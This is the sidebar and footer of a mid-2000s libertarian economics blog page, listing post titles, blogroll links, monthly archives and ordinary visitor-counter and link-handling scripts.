<br><a href="http://eidelblog.blogspot.com/2005/12/economics-of-costco-sams-and-wal-mart.html">The economics of Costco, Sam's and Wal-Mart</a>
<br><a href="http://eidelblog.blogspot.com/2005/11/belling-cat.html">Belling the cat</a>
<br><a href="http://eidelblog.blogspot.com/2005/11/how-to-out-krugman-krugman_29.html"><span style="color:red">How to out-Krugman Krugman</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/11/knoppix-easy-way-to-run-linux-on-your.html">Knoppix: the easy way to run Linux on your PC</a>
<br><a href="http://eidelblog.blogspot.com/2005/11/mainstream-media-101-how-to-twist.html">Mainstream Media 101: how to twist words</a>
<br><a href="http://eidelblog.blogspot.com/2005/11/how-to-cut-taxes-yet-cost-consumers-in.html">How to cut taxes yet cost consumers</a>
<br><a href="http://eidelblog.blogspot.com/2005/11/how-government-invisibly-confiscates.html">How government invisibly confiscates wealth</a>
<br><a href="http://eidelblog.blogspot.com/2005/10/queen-of-state-worshippers-part-ii.html">Hillary Clinton, the queen of state-worshippers</a>
<br><a href="http://eidelblog.blogspot.com/2005/10/democrats-new-myth-of-energy.html">The Democrats' myth of "energy independence"</a>
<br><a href="http://eidelblog.blogspot.com/2005/09/people-in-need-of-appointment-with_21.html"><span style="color:red">Krugman: in need of an appointment with reality</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/09/economically-illiterate-politicians.html">Economically illiterate politicians</a>
<br><a href="http://eidelblog.blogspot.com/2005/08/face-of-enemy.html">Face of the enemy (confronting Larouchers!)</a>
<br><a href="http://eidelblog.blogspot.com/2005/08/bad-way-to-cut-taxes.html">The bad way to "cut" taxes</a>
<br><a href="http://eidelblog.blogspot.com/2005/08/how-much-do-you-deserve-in-pay.html">How much do you "deserve" in pay?</a>
<br><a href="http://eidelblog.blogspot.com/2005/08/government-creating-problems-it-says.html">Government creating problems it says only it can fix</a>
<br><a href="http://eidelblog.blogspot.com/2005/08/nice-unemployment-if-you-can-get-it.html">Nice (French) unemployment if you can get it</a>
<br><a href="http://eidelblog.blogspot.com/2005/08/governments-chief-sin-robbing-peter-to.html">Government's chief sin: robbing Peter to pay Paul</a>
<br><a href="http://eidelblog.blogspot.com/2005/07/not-theirs-to-invest.html">The New York MTA: it's not theirs to invest</a>
<br><a href="http://eidelblog.blogspot.com/2005/07/so-you-wanna-revalue-yuan.html">So you wanna revalue the yuan?</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/protectionism-is-for-losers.html">Protectionism is for losers</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/free-market-lets-best-come-out-on-top.html">The free market lets the best come out on top</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/what-would-bastiat-say-law-perverted.html">Eminent domain: "The law perverted!"</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/uncommon-valor.html">Uncommon valor: a hero chopper pilot</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/when-conservatives-become-socialists.html">When conservatives become socialists</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/organa-connection.html"><span style="color:red">Star Wars</span>: the Organa Connection</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/death-of-tenth-amendment.html">Death of the Tenth Amendment</a>
<br><a href="http://eidelblog.blogspot.com/2005/06/i-hope-professor-is-more-forgiving.html"><span style="color:red">Star Wars</span>: I hope the Professor is more forgiving...</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/when-bottom-line-isnt-everything.html">When the bottom line isn't everything</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/will-krugman-eventually-be-right-maybe.html"><span style="color:red">Will Krugman eventually be right?</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/05/walter-williams-trade-deficit-is.html">Walter Williams on the trade deficit</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/where-does-constitution-give-courts.html">Where does the Constitution give courts the right?</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/emperor-is-less-forgiving-than-i-am.html"><span style="color:red">Star Wars</span>: The Emperor is less forgiving than I am</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/jedi-are-not-to-be-trusted.html"><span style="color:red">Star Wars</span>: "The Jedi are not to be trusted"?</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/obi-wan-is-neo-con.html"><span style="color:red">Star Wars</span>: Obi-wan is a neo-con</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/historical-revisionism.html">Historical revisionism of the Civil War</a>
<br><a href="http://eidelblog.blogspot.com/2005/05/error-of-protectionist-economics.html">The error of protectionist economics</a>
<br><a href="http://eidelblog.blogspot.com/2005/04/star-trek-economics.html"><span style="color:red">Star Trek economics</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/04/start-drilling.html">Start the drilling in ANWR</a>
<br><a href="http://eidelblog.blogspot.com/2005/04/let-amtrak-die.html">Let Amtrak die</a>
<br><a href="http://eidelblog.blogspot.com/2005/04/are-we-becoming-service-economy.html">Are we becoming a service economy?</a>
<br><a href="http://eidelblog.blogspot.com/2005/04/give-more-back-to-government.html">Give more <b>back</b> to the government?</a>
<br><a href="http://eidelblog.blogspot.com/2005/04/entitled.html">"Entitled" to other people's money?</a>
<br><a href="http://eidelblog.blogspot.com/2005/04/french-winemaker-terrorists.html">French winemaker terrorists</a>
<br><a href="http://eidelblog.blogspot.com/2005/03/what-would-bastiat-say-part-ii.html">What would Bastiat say? Part II</a>
<br><a href="http://eidelblog.blogspot.com/2005/03/john-edwards-hypocrisy.html">John Edwards' hypocrisy</a>
<br><a href="http://eidelblog.blogspot.com/2005/03/krugman-enemy-of-free-market.html"><span style="color:red">Krugman: enemy of the free market</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/03/great-social-security-debate-part-two.html"><span style="color:red">* The Great Social Security Debate *</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/03/how-libertarian-are-you.html">How libertarian are you?</a>
<br><a href="http://eidelblog.blogspot.com/2005/03/worrying-about-trade-deficit.html">Worrying about the trade deficit</a>
<br><a href="http://eidelblog.blogspot.com/2005/03/krugman-we-must-protect-state.html"><span style="color:red">Krugman: we must protect state-worshippers</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/03/iran-its-all-your-fault-you-made-us-do.html">Iran: it's all your fault, you made us do it!</a>
<br><a href="http://eidelblog.blogspot.com/2005/03/what-would-bastiat-say.html">What would Bastiat say?</a>
<br><a href="http://eidelblog.blogspot.com/2005/02/eating-rich-or-just-soaking-them.html">Eating the rich? Or just soaking them?</a>

<br><br><div style="font-family:Georgia; font-size:12px"><script language="javascript" src="//www.truthlaidbear.com/MyDetails.php?url=http://eidelblog.blogspot.com/&amp;style=javascript"></script></div>

<p><b><h2><u>Friends & comrades</u></h2>
<a href="http://www.poorandstupid.com">Don Luskin</a>
<br><a href="http://capitalfreedom.blogspot.com">Capital Freedom</a>
<br><a href="http://www.chrisfmasse.com">Chris Masse</a>
<br><a href="http://www.unrepentantindividual.com">Brad Warbiany</a>
<br><a href="http://www.joesherlock.com/blog.html">Joe Sherlock</a>
<br><a href="http://www.qando.net">QandO</a>
<br><a href="http://www.movermike.com">Mover Mike</a>
<br><a href="http://noangst.blogspot.com">Josh - No Angst</a>
<br><a href="http://www.chicagoboyz.net">Chicago Boyz</a>
<br><a href="http://everydayecon.wordpress.com/">Josh Hendrickson - Everyday Economist</a>
<br><a href="http://www.hispanicpundit.com">Hispanic Pundit</a>
<br><a href="http://www.gopinion.com">GOPinion</a>
<br><a href="http://www.alarmingnews.com">Alarming News</a>
<br><a href="http://www.clubforgrowth.org">Club for Growth</a>
<br><a href="http://www.ontapblog.com">On Tap - Marshall Mason et al</a>
<br><a href="http://www.hangardogs.com">Hangar Dogs</a>
<br><a href="http://www.threesources.com">Three Sources</a>
<br><a href="http://www.two--four.net/weblog.php">William J. Beck</a>
<br><a href="http://www.bfloblog.com">BFLO, Buffalo's Best Blog</a>
<br><a href="http://www.punditreview.com">Pundit Review</a>
<br><a href="http://www.TntaxRevolt.org">Tennessee Tax Revolt</a>

<p><h2><u>Other blogs</u></h2>
<a href="http://www.adamsmith.org/blog">Adam Smith Institute</a>
<br><a href="http://www.americandigest.org">American Digest</a>
<br><a href="http://www.professorbainbridge.com">Bainbridge</a>
<br><a href="http://fallbackbelmont.blogspot.com">Belmont Club</a>
<br><a href="http://www.buzzmachine.com">BuzzMachine by Jeff Jarvis</a>
<br><a href="http://cafehayek.typepad.com">Cafe Hayek</a>
<br><a href="http://www.captainsquartersblog.com/mt">Captain's Quarters</a>
<br><a href="http://www.coyoteblog.com/">Coyote Blog</a>
<br><a href="http://countrystore.blogspot.com">Country Store</a>
<br><a href="http://www.coxandforkum.com">Cox & Forkum (no longer updated)</a>
<br><a href="http://www.danieldrezner.com/blog">Daniel Drezner</a>
<br><a href="http://www.dhogberg.com">David Hogberg</a>
<br><a href="http://econlog.econlib.org">EconLog</a>
<br><a href="http://www.economicswithaface.com/weblog">Economics with a Face</a>
<br><a href="http://www.econopundit.com">Econopundit</a>
<br><a href="http://gregmankiw.blogspot.com">Greg Mankiw</a>
<br><a href="http://www.instapundit.com">Instapundit</a>
<br><a href="http://macroblog.typepad.com/macroblog">Macroblog</a>
<br><a href="http://musil.blogspot.com/">Man Without Qualities</a>
<br><a href="http://www.marginalrevolution.com">Marginal Revolution</a>
<br><a href="http://men.shoeblogs.com">Manolo</a> (caution: very funny!)
<br><a href="http://www.michellemalkin.com">Michelle Malkin</a>
<br><a href="http://www.mudvillegazette.com">Mudville Gazette</a>
<br><a href="http://mypetjawa.mu.nu">My Pet Jawa</a>
<br><a href="http://corner.nationalreview.com">National Review Online's The Corner</a>
<br><a href="http://www.powerlineblog.com">Power Line</a>
<br><a href="http://replacingamtrak.blogspot.com">Replacing Amtrak</a>
<br><a href="http://timblair.net">Tim Blair</a>
<br><a href="http://www.truthlaidbear.com">TruthLaidBear</a>
<br><a href="http://www.vodkapundit.com">Vodka Pundit</a>

<p><h2><u>Comic strips</u></h2>
<a href="http://www.daybydaycartoon.com/Default.aspx">Day by Day</a>
<br><a href="http://story.news.yahoo.com/news?tmpl=story&u=/uclickcomics/cx_nq_uc/latest">Non Sequitur</a>

<p><h2><u>Links</u></h2>
<a href="http://www.bastiat.org">Bastiat.org</a>
<br><a href="http://www.cato.org">Cato Institute</a>
<br><a href="http://www.cagw.org">Citizens Against Government Waste</a>
<br><a href="http://jim.com/econ/contents.html">Economics in One Lesson</a>
<br><a href="http://www.litrix.com/madraven/madne001.htm">Extraordinary Popular Delusions<br>&nbsp; &nbsp; &nbsp; & the Madness of Crowds</a>
<br><a href="http://www.fee.org">Foundation for Economic Education</a>
<br><a href="http://www.heritage.org">Heritage Foundation</a>
<br><a href="http://www.econlib.org">Library of Economics and Liberty</a>
<br><a href="http://www.morganstanley.com/views/gef/index.html">Morgan Stanley Global Economic Forum</a>
<br><a href="http://www.ncpa.org">National Center for Policy Analysis</a>
<br><a href="http://www.nationalreview.com">National Review Online</a>
<br><a href="http://www.realclearpolitics.com">Real Clear Politics</a>
<br><a href="http://www.snopes.com">Snopes - debunking urban legends</a>
<br><a href="http://www.taxfoundation.org">Tax Foundation</a>
<br><a href="http://www.townhall.com">Townhall.com</a>
<br><a href="http://www.wikipedia.org">Wikipedia</a>

<br><br><h2><u>Eidelblog archives</u></h2>
<ul>

<li><a href="http://eidelblog.blogspot.com/2005/02/">February 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/03/">March 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/04/">April 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/05/">May 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/06/">June 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/07/">July 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/08/">August 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/09/">September 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/10/">October 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/11/">November 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2005/12/">December 2005</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/01/">January 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/02/">February 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/03/">March 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/04/">April 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/05/">May 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/06/">June 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/07/">July 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/08/">August 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/09/">September 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/10/">October 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/11/">November 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2006/12/">December 2006</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/01/">January 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/02/">February 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/03/">March 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/04/">April 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/05/">May 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/06/">June 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/07/">July 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/08/">August 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/09/">September 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/10/">October 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/11/">November 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2007/12/">December 2007</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/01/">January 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/02/">February 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/03/">March 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/04/">April 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/05/">May 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/06/">June 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/07/">July 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/08/">August 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/09/">September 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/10/">October 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/11/">November 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2008/12/">December 2008</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/01/">January 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/02/">February 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/03/">March 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/04/">April 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/05/">May 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/06/">June 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/07/">July 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/08/">August 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/09/">September 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/10/">October 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/11/">November 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2009/12/">December 2009</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/01/">January 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/02/">February 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/03/">March 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/04/">April 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/05/">May 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/06/">June 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/07/">July 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/08/">August 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/09/">September 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/11/">November 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2010/12/">December 2010</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/01/">January 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/02/">February 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/03/">March 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/05/">May 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/06/">June 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/07/">July 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/08/">August 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/09/">September 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/11/">November 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2011/12/">December 2011</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/01/">January 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/02/">February 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/03/">March 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/04/">April 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/05/">May 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/06/">June 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/07/">July 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/08/">August 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/09/">September 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/10/">October 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/11/">November 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2012/12/">December 2012</a></li>

<li><a href="http://eidelblog.blogspot.com/2014/12/">December 2014</a></li>

</span></ul>

</b></div>

</div></div>
<!-- End #sidebar -->


</div>
<!-- End #content -->



<!-- Begin #footer -->
<div id="footer">
<br><br><center>All original content of the Eidelblog is © 2005-2008 by Perry R. Eidelbus. All rights reserved.

<p><br><a href="http://t.extreme-dm.com/?login=eidelbus"
target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPGzxWjLLpCIx9fsAMMYUjsymbu4wI7Ns_9zYzgCDu57-jSmOXrnhhfwqWeJWmyF6MTKTRG8Z53nfr6e_a0JDeFQ=s0-d" name="EXim" border="0" height="38" width="41" align="middle" alt="eXTReMe Tracker"></img></a>
<script type="text/javascript" language="javascript1.2"><!--
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;//-->
</script><script type="text/javascript"><!--
var EXlogin='eidelbus' // Login
var EXvsrv='s9' // VServer
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=\"http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+"\" height=1 width=1>");//-->
</script><noscript><img height="1" width="1" alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXtei_9fNLuZ0slbvV3QVKKkdDj5ZNVzERIhH7EomELcntkhWE6WUo1iqMtAVmSBZYZaOOuE-ZPkt4cWa_05HuAoFvXDdVQfvKGNVILvJICpCaxUkG_bXv=s0-d">
</noscript>

<script type="text/javascript" src="//s19.sitemeter.com/js/counter.js?site=s19eidelblog">
</script>
<noscript>
<a href="http://s19.sitemeter.com/stats.asp?site=s19eidelblog" target="_top">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-P5KgIrKuAyhCLbXgE2mxgOb2A_7VB1-poOVKCCgaHqY-cTjxef6CNOKs5bE_cuvxH2qA9E8MocyQduPtuEA4e0KH3SGIQOpClMd3ty1BqPjTtODwu7E=s0-d" alt="Site Meter" border="0"></a>
</noscript>

</center></div>
<!-- End #footer -->

<script type="text/javascript">
var linktarget="_blank" //Specify link target added to links when set to open in new window
var formcache=document.targetmain
function applywindow(){
if (typeof targetlinks=="undefined") return
if (!formcache || (formcache && formcache.targetnew.checked)){
for (i=0; i<=(targetlinks.length-1); i++)
targetlinks[i].target=linktarget
}
else
for (i=0; i<=(targetlinks.length-1); i++)
targetlinks[i].target=""
}
function collectElementbyClass(){
if (!document.all && !document.getElementById) return
var linksarray=new Array()
var inc=0
var alltags=document.all? document.all : document.getElementsByTagName("*")
for (i=0; i<alltags.length; i++){
if (alltags[i].className=="nwindow")
linksarray[inc++]=alltags[i]
if (alltags[i].className=="nwindowcontainer"){
var alldivlinks=document.all? alltags[i].all.tags("A") : alltags[i].getElementsByTagName("A")
for (t=0; t<alldivlinks.length; t++)
linksarray[inc++]=alldivlinks[t]
}
}
return linksarray
}
if (formcache && formcache.targetnew.checked)
setTimeout("document.targetmain.targetnew.checked=true",100)
var targetlinks=collectElementbyClass()
applywindow()
</script>

<script type="text/javascript" src="//www.assoc-amazon.com/s/link-enhancer?tag=eidelblog-20&amp;o=1">
</script>
<noscript>
    <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIKH4iWMQbRsGSFtgqtwTeLclJDUa2tYEr5hU8nahYOi0_OPIrw7a5XcXnkfg45TQTSRH-IC9K9-1gds8bBAu_rR8K-1sXzm-tEZIa8WudEX5niNQmpGSqnRw=s0-d" alt="">
</noscript>

</body></html>